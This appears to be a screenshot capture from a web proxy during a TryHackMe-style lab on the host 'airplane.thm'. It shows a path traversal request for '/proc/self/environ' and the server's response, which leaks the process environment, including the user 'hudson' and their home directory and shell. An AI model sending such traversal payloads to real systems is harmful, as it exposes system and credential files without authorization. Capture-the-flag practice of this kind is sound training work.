 Request
Clear − +
1 GET /?page=../../../../../proc/self/environ HTTP/1.1
2 Host: airplane.thm:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.8.10
3 Date: Tue, 22 Apr 2025 19:10:38 GMT
4 Content-Disposition: inline; filename=environ
5 Content-Type: application/octet-stream
6 Content-Length: 437
7 Last-Modified: Tue, 22 Apr 2025 19:10:38 GMT
8 Cache-Control: no-cache
9 ETag: "1745349038.2280352-0-217649763"
10 Date: Tue, 22 Apr 2025 19:10:38 GMT
11 Connection: close
12
13 LANG=en_US.UTF-8LC_ADDRESS=tr_TR.UTF-8LC_IDENTIFICATION=tr_TR.UTF-8LC_MEASUREMENT=tr_TR.UTF-8LC_MONETA
RY=tr_TR.UTF-8LC_NAME=tr_TR.UTF-8LC_NUMERIC=tr_TR.UTF-8LC_PAPER=tr_TR.UTF-8LC_TELEPHONE=tr_TR.UTF-8LC_
TIME=tr_TR.UTF-8PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/binHOME=/home/
hudsonLOGNAME=hudsonUSER=hudsonSHELL=/bin/bashINVOCATION_ID=5da2e4a284be419f834a40bee5eeac5fJOURNAL_ST
REAM=9:18702